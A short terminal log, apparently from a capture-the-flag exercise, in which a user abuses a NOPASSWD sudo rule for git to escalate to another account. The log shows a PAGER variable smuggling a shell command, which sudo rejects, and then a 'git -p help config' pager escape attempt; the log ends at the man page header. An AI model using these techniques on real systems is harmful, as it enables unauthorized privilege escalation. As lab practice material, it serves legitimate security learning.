 app-script-ch14-10@challenge02:/tmp/unlu$ sudo -l
Matching Defaults entries for app-script-ch14-10 on challenge02:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    !mail_always, !mail_badpass, !mail_no_host, !mail_no_perms, !mail_no_user

User app-script-ch14-10 may run the following commands on challenge02:
    (app-script-ch14-11) NOPASSWD: /usr/bin/git
app-script-ch14-10@challenge02:/tmp/unlu$ sudo -u app-script-ch14-11 PAGER='sh -c "exec sh
0<&1"' git -p help
sudo: sorry, you are not allowed to set the following environment variables: PAGER
app-script-ch14-10@challenge02:/tmp/unlu$ sudo -u app-script-ch14-11 git -p help config
GIT-CONFIG(1)                     Git Manual                     GIT-CONFIG(1)

NAME
       git-config - Get and set repository or global options